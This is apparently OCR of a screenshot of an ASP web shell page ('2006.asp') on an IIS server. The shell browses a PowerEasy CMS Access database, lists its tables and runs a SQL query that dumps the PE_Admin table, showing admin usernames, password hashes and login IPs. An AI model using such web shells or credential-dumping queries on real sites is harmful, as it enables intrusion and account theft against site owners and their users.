 Back Search Favorites
ddress http://192.168.10.254/2006.asp?pageName=MsDataBase&theAct=query&sqlStr=C%3A%5CInetpub%5Cwwwroot%5Cp Go
mdb+assql数据库操作
C:\Inetpub\wwwroot\powereasy2006.mdb
提交 插入 示例
注: 插入只针对ACCESS操作, 要浏览ACCESS在表单中的写法是"d:\bbs.mdb", SQL数据库写法是"sql:连接字符串", 不要忘写
sql:.
数据库表结构查看:
[PE_Admin] [PE_Advertisement] [PE_AdZone] [PE_Announce] [PE_AreaCollection] [PE_Article] [PE_Author] [
SQL命令执行及查看
Select top 10 * from [PE_Admin] 执行查询
ID AdminName UserName Password Purview RoleName LastLoginIP LastLoginTime LastLogoutTime LoginTimes
1 admin admin 3f822ff2c6703bfc 1 10.1.88.88 12/5/2007 12/5/2007 67
3:36:27 PM 3:44:36 PM
2 jqw jqw f3581deb54003acb 2 10.1.13.52 1/14/2008 11/20/2007 198
3:42:10 PM 9:43:02 AM
Internet